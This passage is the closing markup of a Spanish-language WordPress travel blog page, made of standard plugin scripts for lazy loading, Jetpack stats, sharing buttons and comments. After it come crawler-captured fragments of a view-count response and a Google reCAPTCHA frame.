!function o(n,a,c){function u(t,e){if(!a[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(l)return l(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=a[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,a,c)}return a[t].exports}for(var l="function"==typeof require&&require,e=0;e<c.length;e++)u(c[e]);return u}({1:[function(e,t,r){{let r="undefined"==typeof rocket_pairs?[]:rocket_pairs,o=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var a=rocket_lazyload_css_data.threshold||300;let n=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&r.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,o.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:a+"px"});function c(e=[]){0<e.length&&r.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(n.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}c(),(()=>{let r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}})()(document.querySelector("body"),c)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202603" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=15.3.1" id="wpgroho-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"109190712\",\"post\":\"18368\",\"tz\":\"-5\",\"srv\":\"www.blogitravel.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "109190712", "18368" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"es","ajaxurl":"https:\/\/www.blogitravel.com\/wp-admin\/admin-ajax.php","nonce":"d0274732ec","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comentario","post_comment":"Publicar comentario","write_comment":"Escribe un comentario...","loading_comments":"Cargando comentarios...","image_label":"Abre la imagen a pantalla completa.","download_original":"Ver tama\u00f1o completo <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Por favor, aseg\u00farate de enviar el texto con tu comentario.","no_comment_email":"Por favor, proporciona una direcci\u00f3n de correo electr\u00f3nico para comentar.","no_comment_author":"Por favor, a\u00f1ade tu nombre al comentario.","comment_post_error":"Lo sentimos, pero ha habido un error al publicar tu comentario. Por favor, vuelve a intentarlo m\u00e1s tarde.","comment_approved":"Se ha aprobado tu comentario.","comment_unapproved":"Tu comentario est\u00e1 en moderaci\u00f3n.","camera":"C\u00e1mara","aperture":"Abertura","shutter_speed":"Velocidad de obturaci\u00f3n","focal_length":"Longitud focal","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/www.blogitravel.com\/wp-login.php?redirect_to=https%3A%2F%2Fwww.blogitravel.com%2F2021%2F04%2Fcultura-de-paz-caracteristicas-e-importancia%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=15.3.1" id="jetpack-carousel-js"></script>
<script defer type="text/javascript" src="https://www.blogitravel.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763578852" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.3.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-pocket' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-pocket' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[18368]");
                });
            
</script>

		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
		<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.blogitravel.com/wp-content/plugins/clsop/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.blogitravel.com\/wp-admin\/admin-ajax.php","nonce":"5847fa4d56","url":"https:\/\/www.blogitravel.com\/2021\/04\/cultura-de-paz-caracteristicas-e-importancia","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.blogitravel.com/wp-content/plugins/clsop/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5e11a47997304ee8b7d5a050b4b89629","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Performance optimized by AccelerateWP. -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogitravel.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=4.9.3
body_size: -547
content:
{"18368":6289}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 112
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Tl6mty5pg0lPI7oJ41VFuQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768455590669');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>